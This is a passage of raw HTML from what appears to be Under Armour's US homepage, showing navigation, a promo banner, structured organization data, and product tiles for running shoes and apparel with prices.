4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes-1/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes-1/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="homePage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Under Armour",
  "alternateName": "UA",
  "url": "https://www.underarmour.com/en-us",
  "logo": "https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "1-888-727-6687",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.facebook.com/UnderArmour/",
    "https://twitter.com/UnderArmour",
    "https://www.instagram.com/underarmour/",
    "https://www.youtube.com/user/underarmour"
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><script type="application/ld+json">{
						"@context": "https://schema.org",
						"@type": "WebSite",
						"url": "https://www.underarmour.com/en-us/",
						"potentialAction": {
							"@type": "SearchAction",
							"target": {
								"@type": "EntryPoint",
								"urlTemplate": "https://www.underarmour.com/en-us/search?q={search_term_string}"
							},
							"query-input": "required name=search_term_string"
						}
					}</script><div class="Home-module-scss-module___aid3G__home" data-cache-id="home" data-cache-time="1769026402346" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;}"><section class="UaCmsSlots-module-scss-module__usrobG__placement__wrapper "><div class="hero"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="/en-us/c/vanish-collection/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bd5mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_bd5mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="eager"/></picture><video data-key="0" aria-label="SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Vanish_Launch_COG_ATT_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:45%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">BEAT YOUR BEST</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Get an edge on every movement and every session with the ultra-light, quick-drying, super-stretchy UA Vanish Collection featuring our best-fitting shorts yet.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/vanish-collection/"><span>Shop Now</span></a></div></div></div></section></div></div><div class="UaCmsSlots-module-scss-module__usrobG__personalized-recommendations"></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:50%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">FURTHER, FASTER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Soft and snappy HOVR+™ superfoam brings high-stability, high-cushion support to make quick work of every mile.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><span>Shop Velociti Collection</span></a></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/sports/running/"><span>Shop Running</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"><img alt="UA Velociti Distance" loading="lazy" fetchPriority="low" width="1200" height="1500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:1200 / 1500" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_W_ATT_PDP_Hero_4_5?qlt=85&amp;wid=1200&amp;hei=1500"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/velociti-collection/shoes/" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html?dwvar_6006030_color=102">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_velociti_elite_mens_singlet/6009502.html?dwvar_6009502_color=008">UA Velociti Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Singlet</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_velociti_elite_mens_shorts/6009503.html?dwvar_6009503_color=008"><img alt="UA Velociti Elite" title="UA Velociti Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" 